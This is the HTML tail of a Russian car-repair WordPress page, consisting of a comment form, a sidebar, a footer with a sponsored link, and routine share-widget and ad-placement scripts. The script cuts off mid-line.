		<div class="wp-star-rating js-star-rating star-rating--score-1" data-post-id="16010" data-rating-count="1" data-rating-sum="1" data-rating-value="1"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="bezopasnost">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/skolko-vesit-aleksandrovskij-garazh/" content="Сколько весит александровский гараж">
    <meta itemprop="dateModified" content="2019-08-20">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Прокачай АВТО"><meta itemprop="telephone" content="Прокачай АВТО"><meta itemprop="address" content=""></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skolko-vesit-aleksandrovskij-garazh/#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" placeholder="Имя"/></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" placeholder="Email"/></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт"/></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="16010" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('http:' == w.location.protocol ? 'http' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1844284" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>		<ul>
				<li class="cat-item cat-item-27"><a href="/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/avtovaz/">Автоваз</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/avtoehlektrika/">Автоэлектрика</a>
</li>
	<li class="cat-item cat-item-24"><a href="/category/komplektuyushchie/">Комплектующие</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/kuzov/">Кузов</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/remont-avto/">Ремонт авто</a>
</li>
	<li class="cat-item cat-item-32"><a href="/category/%d1%88%d0%b8%d0%bd%d1%8b/">Шины</a>
</li>
		</ul>
			</div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <!--a590075f--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="https://uzfi.su/truby-v-vus-izolyatsii/">Труба в вус изоляции цена в Екатеринбурге</a></li>
<li class="text">Изготовление труб в изоляции из пенополиуретана</li>
<li class="host">uzfi.su</li>
</ul>

  </li>

</ul>
<!--a590075f--><!--4ebcb592--><!--4ebcb592--><footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="/wp-content/uploads/2021/12/maintenance-150x150.png" class="image wp-image-19257  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2021/12/maintenance-150x150.png 150w, /wp-content/uploads/2021/12/maintenance-300x300.png 300w, /wp-content/uploads/2021/12/maintenance-400x400.png 400w, /wp-content/uploads/2021/12/maintenance-100x100.png 100w, /wp-content/uploads/2021/12/maintenance-e1639124576204.png 125w" sizes="(max-width: 150px) 100vw, 150px"/></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-19301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19301"><a href="/kontakty/">Контакты</a></li>
<li id="menu-item-19343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19343"><a href="/sitemap.html">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Популярные рубрики</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19304"><a href="/category/avtoehlektrika/">Автоэлектрика</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19305"><a href="/category/kolesa/">Колеса</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Помощь по ремонту</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19317"><a href="/category/remont-avto/">Ремонт авто</a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="/category/faq/">FAQ</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-weight: 400;">Этот сайт использует cookie<br/>
</span>для хранения данных.</p>
</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-19492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19492"><a href="/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493"><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2023 Прокачай АВТО - ремонт и тюнингавтомобилей своими руками
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/oilinmotor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
<script type="text/javascript">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"2852936290"};
var wpshop_views_counter_params = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"2852936290","is_postviews_enabled":"","post_id":"16010"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=5.4.12"></script>
<script src="/wp-includes/js/wp-embed.min.js?ver=5.4.12"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 